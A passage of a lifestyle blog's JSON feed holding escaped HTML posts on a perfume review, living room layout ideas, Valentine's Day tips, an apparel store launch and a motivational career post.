Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3277656805115688017","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/03\/why-its-important-to-take-care-of-our.html","title":"Why It's Important To Take Care Of Our Skin? "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s72-w640-h480-c\/IMG_20240310_125833845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5136440271011983321"},"published":{"$t":"2024-02-24T23:30:00.006-05:00"},"updated":{"$t":"2024-02-24T23:34:19.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livingroom transformation"}],"title":{"type":"text","$t":"Transform Your Living Room With Clever Layout Ideas  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EAre you looking to revamp your living room and give it a fresh new look? Whether you're lacking inspiration or just need some guidance?\u0026nbsp; If you're not a creative person.\u0026nbsp; I have created and transformed living room layout ideas on Canva.com.\u0026nbsp; I used images from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan's\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website to help create the living room design.\u0026nbsp; This is a great way to create and think outside the box.\u0026nbsp; You don't have to be creative.\u0026nbsp; I will give you the ideas you need to transform your living room.\u0026nbsp; Take a picture of your living room.\u0026nbsp; Before taking the picture remove your furniture to have a clear canva.\u0026nbsp; Go to Canva.com and upload your picture. Visit Raymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E's website to find the furniture and accessories to help transform your living room.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EBelow \u003C\/span\u003E\u003Cspan\u003EI arranged furniture in a way that promotes conversation and relaxation to reflect your personal style\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Love your living room design space by purchasing furniture from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; You can create the best design to suit your style and enjoy spending time in it.\u0026nbsp; Check out Raymour \u0026amp; Flanigan's website to view their furniture at\u0026nbsp;\u003Ca href=\"https:\/\/www.raymourflanigan.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eraymourflanigan.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s1280\/26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/w640-h360\/26.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/s1280\/27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/w640-h360\/27.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/s1280\/28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/w640-h360\/28.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich living room design layout did you like best?\u0026nbsp; These layout ideas will surely transform your creative side.\u0026nbsp; Share this post with others to help transform their own living room.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/5136440271011983321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5136440271011983321","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/02\/transform-your-living-room-with-clever.html","title":"Transform Your Living Room With Clever Layout Ideas  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s72-w640-h360-c\/26.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2534712507307869765"},"published":{"$t":"2024-01-04T13:18:00.004-05:00"},"updated":{"$t":"2024-01-04T16:42:20.489-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Store"}],"title":{"type":"text","$t":"Unveiling The Launch For Crush Crew Apparel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1090\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/w158-h131\/crushcrew-%20logo.png\" width=\"158\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EExciting news! CrushCrew Apparel launches this Friday, January 5, 2024.\u0026nbsp; Explore our latest collection of empowering t-shirt designs and hats, available for purchase starting tomorrow.\u0026nbsp; Join us in spreading hope through these goal-minded pieces, reminding everyone that anything is achievable.\u0026nbsp; Let's overcome fear with perseverance, empowering ourselves and others to move forward. Embrace self-love and care as the foundation for sharing hope. Together, we can reach any goal fueled by the power of determination.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/s2000\/Hat12).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1556\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkOPaMbFBlhZOvLCIObb5-J3_0PnYOQW0vGnsZBN0gfsARA_COYMFC8QJThGTF2XX-s-JlQIL1YK_cbP0dxy6qM1a2y_De0X8LNkun9V3Wl7A8WLZwdQixw5ptpvfDZfhVE0FSU3FsN92CPodxsRX1V9ytTOQ1-1vu-X5YW3f-V2Xa-Ph3PThIXKMycOs\/w311-h400\/Hat12).png\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s1650\/Store%20(1).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1275\" data-original-width=\"1650\" height=\"247\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipTlUCJjrccCEqwN7dL3C1JvcRv1HHMgvmcOjdfs_uRjLnJLNWqPp4_ZEoRxcjH5s5YsZL0xIOv7HLYkKzFsrqvA1GTBDcCVkvgEeH79KQzN9hF6-rjCA-JLH3k6HIonhyUq6gVAXDyGtAzzCP9GvsC6zP0RSYpEr06HQ0pvbE7G0G26t9tOD-44z2Wn0\/s320\/Store%20(1).png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOnce inspired, your energy becomes a source of inspiration for others. Let the noticeable flow within lead the way.\u0026nbsp; Explore Crush Crew Apparel tomorrow and acquire pieces from our collections.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;Check out Crush Crew Apparel tomorrow to purchase any of the collections available at \u003Ca href=\"http:\/\/crushcrewapparel.com\"\u003Ecrushcrewapparel.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nymomstyle.com\/feeds\/2534712507307869765\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/2534712507307869765","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/2534712507307869765"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nymomstyle.com\/2024\/01\/unveiling-launch-for-crush-crew-apparel.html","title":"Unveiling The Launch For Crush Crew Apparel"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/s72-w158-h131-c\/crushcrew-%20logo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan 